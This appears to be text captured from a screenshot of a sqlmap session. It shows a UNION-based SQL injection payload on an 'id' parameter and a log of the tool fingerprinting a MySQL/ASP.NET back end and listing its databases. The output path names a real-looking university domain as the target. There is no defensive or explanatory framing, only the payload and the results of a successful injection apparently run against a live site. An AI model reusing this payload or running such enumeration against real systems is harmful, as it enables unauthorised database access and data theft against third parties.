 管理员: sqlmap.py
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9774' UNION ALL SELECT NULL,NULL,CONCAT(0x7178627671,0x4e776656
597579425859,0x71707a6b71),NULL--
---
[19:38:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL 5.0.11
[19:38:05] [INFO] fetching database names
[19:38:05] [INFO] the SQL query used returns 2 entries
[19:38:05] [INFO] resumed: information_schema
[19:38:05] [INFO] resumed: site
available databases [2]:
[*] information_schema
[*] site
[19:38:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www1.gdufs.edu.cn'
[*] shutting down at 19:38:05
C:\Python27\sqlmap>